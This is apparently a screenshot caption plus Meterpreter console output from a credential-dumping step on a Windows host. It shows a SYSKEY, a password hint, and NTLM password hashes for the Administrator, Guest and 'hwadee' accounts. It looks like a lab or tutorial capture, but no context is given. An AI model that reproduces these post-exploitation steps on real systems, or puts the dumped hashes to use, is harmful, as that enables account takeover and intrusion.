 [*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 228a00b0e4323b4574089c1eef14b058...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
hwadee:"Hwadee"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:710b51b5198edae38001b1553b2c045
1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hwadee:1000:aad3b435b51404eeaad3b435b51404ee:710b51b5198edae38001b1553b2c0451:::
meterpreter >